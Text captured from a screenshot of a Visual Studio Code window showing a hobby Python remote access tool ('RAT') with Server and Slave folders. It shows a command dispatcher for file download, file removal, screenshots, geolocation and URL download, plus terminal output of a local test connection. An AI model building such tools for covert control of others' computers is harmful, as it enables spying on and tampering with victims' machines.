 File Edit Selection View Go Run Terminal Help
functions.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
__pycache__
functions.py M
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-... U
Screenshot20-12-16...
server.py M
Slave
client.py
current_screen... M
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
5
server.py functions.py client.py
Server functions.py
1 import os
2 import socket
3 import base64
4 import random
5 import datetime
6 import time
7
8
9 def check_command(conn,command):
10 if command == "pwd":
11 pwd(conn,command)
12
13 if command == "custom_dir":
14 custom_dir(conn,command)
15
16 if command == "download_file":
17 download_file(conn,command)
18
19 if command == "remove_file":
20 remove_file(conn,command)
21
22 if command == "send_file":
23 send_file(conn,command)
24
25 if command == "screenshot":
26 screenshot(conn,command)
27
28 if command == "geolocate":
29 geolocate(conn,command)
30
31 if command == "download_url":
32 download_url(conn,command)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
[+] LPORT = 8080
[+] Waiting for incomming connections
[+] ('192.168.0.14', 3993) has connected to the server successfully
Lukas@192.168.0.14 :~# screenshot
Taking screenshot of client
command = s.recv(1024)
KeyboardInterrupt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server: 192.168.0.14 Port: 8080
Connected to the server successfully
main* 0 0 tabnine
Ln 9, Col 10 Spaces: 4 UTF-8 CRLF Python
Søg
13:51
06-12-2020
3